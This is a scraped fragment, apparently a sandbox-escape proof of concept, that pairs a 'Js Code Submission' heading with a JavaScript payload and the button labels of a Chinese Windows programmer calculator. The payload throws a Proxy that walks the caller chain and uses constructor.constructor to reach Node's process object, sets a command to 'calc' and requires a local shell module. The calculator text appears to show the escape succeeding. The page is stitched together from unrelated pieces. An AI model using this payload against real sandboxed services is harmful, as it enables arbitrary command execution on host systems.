 My Home
Home
Js Code Submission
Js Code Submission
throw new Proxy({}, {
    get: function(){
        const c = arguments.callee.caller
        const p = (c.constructor.constructor("return Reflect.get(global,
Reflect.ownKeys(global).find(x=>x.includes('pro')))"))()
        p.env.command="calc"
        return p.mainModule.require("./shell")
    }
})
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =